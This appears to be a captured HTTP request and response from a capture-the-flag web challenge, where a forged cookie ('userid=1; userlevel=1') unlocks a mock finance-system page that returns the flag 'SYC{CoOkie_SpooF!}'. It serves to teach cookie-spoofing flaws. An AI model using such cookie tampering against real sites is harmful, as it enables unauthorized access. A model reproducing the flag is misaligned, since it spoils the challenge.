 GET /pentest/http3/ HTTP/1.1
Host: syc.myclover.org
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/37.0.2062.103
Safari/537.36
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8,ja;q=0.6
Cookie: userid=1; userlevel=1;
HTTP/1.0 200 OK
Date: Tue, 01 Jul 2014 00:38:00 GMT
Server: Apache/2.2.22 (Debian)
X-Powered-By: PHP/5.4.4-14+deb7u14
Vary: Accept-Encoding
Content-Length: 193
Content-Type: text/html
X-Cache: MISS from metms
X-Cache-Lookup: MISS from metms:80
Via: 1.0 metms (squid/3.1.10)
Connection: keep-alive
<html>
<head>
<title>SYC财务系统</title>
<meta http-equiv="Content-Type"
content="text/html; charset="utf-8" />
</head>
<body>
Flag: SYC{CoOkie_SpooF!} </body>
</html>